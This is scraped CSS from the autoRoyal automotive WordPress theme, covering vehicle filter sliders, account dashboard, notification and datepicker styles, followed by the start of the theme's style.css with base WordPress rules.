.ui-slider-horizontal .ui-slider-range{background: none; background-color: #0C3EB8!important;}
.ui-slider-horizontal .ui-slider-handle{
    width: 22px !important;
    height: 22px !important;
    border-radius: 50%;
    background: #fff !important;
    border: solid 3px #0C3EB8 !important;
    top: -10px !important;
    outline: none !important;
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
    box-shadow: none;
    box-shadow: 0 0 0 4px #e6ecf7;
}
.ui-slider-horizontal .ui-slider-handle:active{
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
    border-width: 5px !important;
}

.autoroyal-vertical-car-filter .form-group.custom-range {
    margin-bottom: 30px;
}

.custom-checkbox {
    margin-top: 40px;
}

.custom-checkbox label {
    margin-bottom: 0;
}

.autoroyal-filter-button {
    width: 100%;
    border: none;
    text-align: center;
    padding: 15px 20px;
    transition: all .2s ease-in-out;
    letter-spacing: 1px;
    font-weight: normal !important;
}

.autoroyal-filter-results {
    float: left;
    width: 100%;
}

#autoroyal-vertical-car-holder .autoroyal-filter-results {
    margin-bottom: 0;
}

.autoroyal-search-filter-results-buttons {
    text-align: right;
}

#autoroyal-vertical-car-holder .autoroyal-search-filter-results-buttons {
    text-align: left;
}

.autoroyal-search-filter-results-buttons a {
    text-decoration: none !important;
    box-shadow: none !important;
    padding: 30px;
    display: none;
    float: left;
}

.autoroyal-filter-subscribers {
    margin-bottom: 30px;
}

.credentials-errors-block,
.credentials-success-block {
    padding: 20px;
    background-color: #f8e9e9;
    border-radius: 4px;
    color: #666666;
    margin-bottom: 30px;
}

.credentials-errors-block .error-title,
.credentials-success-block .success-title {
    width: 100%;
    margin-bottom: 10px;
    color: #cc3333;
    float: left;
    font-weight: bold;
}

#reset-password-form {
    display: none;
}

#autoroyal-dashboard .options_group {
    display: block;
    padding: 20px;
    border: 1px solid #e7ecf1;
    margin-bottom: 30px;
}

#show_reset_password,
#hide_reset_password {
    box-shadow: none;
}

#show_reset_password .fa,
#hide_reset_password .fa {
    padding-right: 5px;
}

.autoroyal-MyAccount-account-funds .form-row,
.autoroyal-MyAccount-account-funds .form-row input {
    width: auto !important;
}

.autoroyal-MyAccount-account-funds .form-row-first {
    width: 50%;
    float: left;
}

.autoroyal-MyAccount-account-funds .form-row-first input {
    width: 100% !important;
    float: left;
    margin-bottom: 10px !important;
}

tr.featured-listing {
    background-color: #e7fff8;
}

tr.promoted-listing {
    background-color: #fbfde3;
}

#subscribe-filter {
    padding: 30px;
    position: relative;
    cursor: pointer;
    color: #01adbd;
}

#autoroyal-vertical-car-holder #subscribe-filter {
    float: right;
    display: none;
}

#subscribe-filter:hover {
    color: #686868;
}

#subscribe-filter .fa-spinner,
#subscribe-filter .fa-exclamation-triangle,
#subscribe-filter .fa-check {
    display: none;
    margin-right: 5px;
}

#subscribe-filter-email-holder {
    position: absolute;
    padding: 10px;
    width: 220px;
    top: 0;
    margin-top: -110px;
    left: 50%;
    z-index: 99;
    margin-left: -110px;
    background-color: #fff;
    border: 1px solid #eee;
    box-shadow: 5px -5px rgba(102,102,102,.1);
    display: none;
}

#subscribe-filter-email-holder:before {
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -8px;
    right: auto;
    display: inline-block!important;
    border-right: 8px solid transparent;
    border-top: 8px solid #e0e0e0;
    border-left: 8px solid transparent;
    content: '';
}

#subscribe-filter-email-holder input {
    width: 100%;
    float: left;
    margin-bottom: 0 !important;
}

#subscribe-filter-email-holder input.autoroyal-submit-email-error {
    border-color: #ff0000;
}

#subscribe-filter-email-holder span {
    float: left;
    width: 50%;
    padding: 5px;
    padding-bottom: 0;
    color: #01adbd;
}

#subscribe-filter-email-holder span:hover {
    color: #686868;
}

#subscribe-filter-close {
    text-align: right;
}

.autoroyal-notification-block {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

.autoroyal-notification-block-avatar {
    float: left;
    width: 160px;
}

.autoroyal-notification-block-avatar .autoroyal-vehicle-block-no-thumbnail svg {
    padding: 20px;
}

.autoroyal-notification-block-meta {
    float: left;
    width: calc(100% - 190px);
    margin-left: 30px;
}

.autoroyal-notification-block-meta .autoroyal-vehicle-block-specs {
    width: 100%;
    float: left;
    padding: 10px 0;
}

table.my_account_payouts {
    table-layout: auto;
}

h4.user-filter-title {
    margin-bottom: 25px;
    padding: 15px 20px;
    padding-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

h4.user-filter-title span.delete-user-filter {
    text-transform: capitalize;
    color: #ff0000;
    cursor: pointer;
    letter-spacing: 0;
    margin-left: 30px;
    float: right;
}

h4.user-filter-title span {
    padding: 7px 14px;
    margin-bottom: 5px;
    display: inline-block;
}

h4.user-filter-title span.item {
    background-color: #f4f4f4;
    border-radius: 4px;
    margin-right: 5px;
    text-transform: capitalize;
}

h4.user-filter-title span.delete-user-filter .fa {
    margin-right: 7px;
}

h4.user-filter-title span.delete-user-filter:hover {
    color: #d00909;
}

h4.user-filter-title span.show-filter-new-vehicles {
    text-transform: lowercase;
    letter-spacing: 0;
    margin-left: 30px;
    color: #666;
}

.user-filter-container {
    margin-bottom: 30px;
}

.user-filter-container .autoroyal-vehicle-block .heading {
    font-size: 16px;
    line-height: 20px;
}

.user-filter-container .autoroyal-filter-button {
    width: auto;
}

.user-filter-container .autoroyal-vehicle-block-no-thumbnail svg {
    padding: 40px;
}

.dealer-page-map {
    margin-bottom: 30px !important;
}

.dealer-info-address {
    font-weight: bold;
    margin-bottom: 20px;
}

.autoroyal-hide-block {
    display: none;
}


/* Twenty SIxteen Template Full Width */
.autoroyal-full-width-template {
    margin-right: auto !important;
    width: 100% !important;
}

#cq-show-data {
    display: inline-block;
    margin-bottom: 30px;
    font-weight: 700;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 14px 28px;
    font-size: 14px;
    line-height: 1;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #fff;
    background-color: #D00027;
    text-decoration: none;
    float: right;
}

#cq-show-data:hover {
    color: #fff;
    background-color: #c52837;
    text-decoration: none;
}

#autoroyal-notifications {
    margin-top: 30px;
}

#autoroyal-inventory #autoroyal-advance-search-form input[type="text"] {
    color: #495057;
    background-color: #eee;
    padding: 12px;
    height: auto;
    line-height: 1.5;
    border: none;
    font-weight: normal;
}

/* Responsive */
@media screen and (min-width:768px){

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next{
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px;
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev{
		margin-left: -10px;
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next{
		margin-right: -10px;
	}

	.carousel-caption{
		left: 20%;
		right: 20%;
		padding-bottom: 30px;
	}

	.carousel-indicators{
		bottom: 20px;
	}

}

@media screen and (max-width: 767px) {
	
	.col-sm-6 {
		width: 100%;
	}
	
}

.customize-control-checkbox input, 
.customize-control-nav_menu_auto_add input, 
.customize-control-radio input {
    margin-right: 4px !important;
    margin-left: -24px !important;
}

.delete-price-period {
    margin-top: 34px;
    margin-right: 20px;
    display: inline-block;
}

.add-new-price-period {
    display: inline-block;
    margin-bottom: 30px;
}

.delete-price-period {
    color: #e33535;
}

.autoroyal-full-width,
.price-set {
    width: 100%;
    float: left;
}

.dropdown-menu .inner {
    width: 100%;
}

.datepicker {
    border-radius: .25rem;

    direction: ltr;
}
.datepicker-inline {
    width: 220px;
}
.datepicker-rtl {
    direction: rtl;
}
.datepicker-rtl.dropdown-menu {
    left: auto;
}
.datepicker-rtl table tr td span {
    float: right;
}
.datepicker-dropdown {
    top: 0;
    left: 0;

    padding: 20px 22px;

    box-shadow: 0 50px 100px rgba(50, 50, 93, .1), 0 15px 35px rgba(50, 50, 93, .15), 0 5px 15px rgba(0, 0, 0, .1);
}
.datepicker table {
    width: auto;
    margin: 0;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; 

    -webkit-touch-callout: none;
}
.datepicker table tr td {
    border-radius: 50%;
}
.datepicker table tr th {
    font-weight: 500; 

    border-radius: .25rem;
}
.datepicker table tr td,
.datepicker table tr th {
    font-size: .875rem; 

    width: 36px;
    height: 36px;

    transition: all .15s ease;
    text-align: center;

    border: none;
}
.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
    background-color: transparent;
}
.datepicker table tr td.old,
.datepicker table tr td.new {
    color: #adb5bd;
}
.datepicker table tr td.day:hover,
.datepicker table tr td.focused {
    cursor: pointer; 

    background: white;
}
.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
    cursor: default; 

    color: #dee2e6;
    background: none;
}
.datepicker table tr td.highlighted {
    border-radius: 0;
}
.datepicker table tr td.highlighted.focused {
    background: #5e72e4;
}
.datepicker table tr td.highlighted.disabled,
.datepicker table tr td.highlighted.disabled:active {
    color: #ced4da; 
    background: #5e72e4;
}
.datepicker table tr td.today {
    background: white;
}
.datepicker table tr td.today.focused {
    background: white;
}
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:active {
    color: #8898aa; 
    background: white;
}
.datepicker table tr td.range {
    color: #fff;
    border-radius: 0; 
    background: #5e72e4;
}
.datepicker table tr td.range.focused {
    background: #3b53de;
}
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:active,
.datepicker table tr td.range.day.disabled:hover {
    color: #8a98eb; 
    background: #324cdd;
}
.datepicker table tr td.range.highlighted.focused {
    background: #cbd3da;
}
.datepicker table tr td.range.highlighted.disabled,
.datepicker table tr td.range.highlighted.disabled:active {
    color: #dee2e6; 
    background: #e9ecef;
}
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:active {
    color: #fff; 
    background: #5e72e4;
}
.datepicker table tr td.day.range-start {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.datepicker table tr td.day.range-end {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.datepicker table tr td.day.range-start.range-end {
    border-radius: 50%;
}
.datepicker table tr td.selected,
.datepicker table tr td.selected.highlighted,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.highlighted:hover,
.datepicker table tr td.day.range:hover {
    color: #fff; 
    background: #5e72e4;
}
.datepicker table tr td.active,
.datepicker table tr td.active.highlighted,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.highlighted:hover {
    color: #fff;
    background: #5e72e4;
    box-shadow: none;
}
.datepicker table tr td span {
    line-height: 54px;

    display: block;
    float: left;

    width: 23%;
    height: 54px;
    margin: 1%;

    cursor: pointer;

    border-radius: 4px;
}
.datepicker table tr td span:hover,
.datepicker table tr td span.focused {
    background: #e9ecef;
}
.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
    cursor: default; 

    color: #dee2e6;
    background: none;
}
.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
}
.datepicker table tr td span.old,
.datepicker table tr td span.new {
    color: #8898aa;
}
.datepicker .datepicker-switch {
    width: 145px;
}
.datepicker .datepicker-switch,
.datepicker .prev,
.datepicker .next,
.datepicker tfoot tr th {
    cursor: pointer;
}
.datepicker .datepicker-switch:hover,
.datepicker .prev:hover,
.datepicker .next:hover,
.datepicker tfoot tr th:hover {
    background: #e9ecef;
}
.datepicker .prev.disabled,
.datepicker .next.disabled {
    visibility: hidden;
}
.datepicker .cw {
    font-size: 10px;

    width: 12px;
    padding: 0 2px 0 5px;

    vertical-align: middle;
}

#wp-vehicle_description-media-buttons {
    display: none;
}

/*!8.
 *
 * jQuery for Bootstrap
 *
 */
 .xdsoft_datetimepicker{box-shadow:0 5px 15px -5px rgba(0,0,0,0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none !important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#438cca}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none !important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#438cca !important;box-shadow:none !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af !important;box-shadow:#178fe5 0 1px 3px 0 inset !important;color:#fff !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{box-shadow:0 5px 15px -5px rgba(255,255,255,0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000 !important;background:#007fff !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555 !important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333 !important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd !important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans","Book Antiqua",sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(73%,#f4f8fa));background:-webkit-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-o-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-ms-linear-gradient(top,#fff 0,#f4f8fa 73%);background:linear-gradient(to bottom,#fff 0,#f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#f4f8fa',GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:hover span,.xdsoft_datetimepicker .blue-gradient-button:focus span{color:#454551;background:-moz-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f4f8fa),color-stop(73%,#FFF));background:-webkit-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-o-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-ms-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:linear-gradient(to bottom,#f4f8fa 0,#FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa',endColorstr='#FFF',GradientType=0)}


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0
body_size: 13507
content:
/*---------------------------------------------------------------------------------

	Theme Name: autoRoyal
	Date: May 2019
	Description: Automotive WordPress Theme
	Version: 1.4.0
	Author: FantasyThemes 
	Author URI: http://fantasythemes.net
	License URI: http://themeforest.net/licenses/regular_extended
	License: Commercial
	Theme URI: https://themeforest.net/user/fantasythemes/portfolio
	Text Domain: autoroyal
	Tags: two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready


-----------------------------------------------------------------------------------*/


hr { 
	background-color: #ccc; 
	border: 0; 
	height: 1px; 
	margin-bottom: 1.5em; 
}

dt { 
	font-weight: bold; 
}

dd { 
	margin: 0 1.5em 1.5em; 
}

img { 
	height: auto; 
	/* Make sure images are scaled correctly. */ 
	max-width: 100%; 
	/* Adhere to container width. */ 
}

figure { 
	margin: 1em 0; 
	/* Extra wide images within figure tags don't overflow the content area. */ 
}

table { 
	margin: 0 0 1.5em; 
	width: 100%; 
}

ul, ol, dl {
	line-height: 2rem;
}

/* Text meant only for screen readers. */
.screen-reader-text { 
	border: 0; 
	clip: rect(1px, 1px, 1px, 1px); 
	-webkit-clip-path: inset(50%); 
	clip-path: inset(50%); 
	height: 1px; 
	margin: -1px; 
	overflow: hidden; 
	padding: 0; 
	position: absolute !important; 
	width: 1px; 
	word-wrap: normal !important; 
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */ 
}

.screen-reader-text:focus { 
	background-color: #f1f1f1;
	border-radius: 3px; 
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); 
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); 
	clip: auto !important; 
	-webkit-clip-path: none; 
	clip-path: none; 
	color: #21759b; 
	display: block; 
	font-size: 14px; 
	font-size: 0.875rem; 
	font-weight: bold; 
	height: auto; 
	left: 5px; 
	line-height: normal; 
	padding: 15px 23px 14px; 
	text-decoration: none; 
	top: 5px; 
	width: auto; 
	z-index: 100000; 
	/* Above WP toolbar. */ 
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus { 
	outline: 0; 
}

.alignleft { 
	display: inline; 
	float: left; 
	margin-right: 1.5em; 
}

.alignright { 
	display: inline; 
	float: right; 
	margin-left: 1.5em; 
}

.aligncenter { 
	clear: both; 
	display: block; 
	margin-left: auto; 
	margin-right: auto; 
}

.clear:before, 
.clear:after, 
.entry-content:before, 
.entry-content:after, 
.comment-content:before, 
.comment-content:after, 
.site-header:before, 
.site-header:after, 
.site-content:before, 
.site-content:after, 
.site-footer:before, 
.site-footer:after { 
	content: ""; 
	display: table; 
	table-layout: fixed; 
}

.clear:after, 
.entry-content:after, 
.comment-content:after, 
.site-header:after, 
.site-content:after, 
.site-footer:after { 
	clear: both; 
}

.widget { 
	margin: 0 0 1.5em; 
	/* Make sure select elements fit in widgets. */ 
}

.widget select { 
	max-width: 100%; 
}

.sticky { 
	display: block; 
}

.hentry { 
	margin: 0 0 1.5em; 
}

.updated:not(.published) { 
	display: none; 
}

.page-content, 
.entry-content, 
.entry-summary { 
	margin: 1.5em 0 0; 
}

.entry-summary p { 
	color: #8e98a0; 
}

.page-links { 
	clear: both; 
	margin: 0 0 1.5em; 
}

.comment-content a { 
	word-wrap: break-word; 
}

.bypostauthor { 
	display: block; 
}

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, 
.infinite-scroll.neverending .site-footer { 
	display: none; 
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer { 
	display: block; 
}

.page-content .wp-smiley, 
.entry-content .wp-smiley, 
.comment-content .wp-smiley { 
	border: none; 
	margin-bottom: 0; 
	margin-top: 0; 
	padding: 0; 
}

/* Make sure embeds and iframes fit their containers. */
embed, 
iframe, 
object { 
	max-width: 100%; 
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link { 
	display: inline-block; 
}

.wp-caption { 
	margin-bottom: 1.5em; 
	max-width: 100%; 
}

.wp-caption img[class*="wp-image-"] { 
	display: block; 
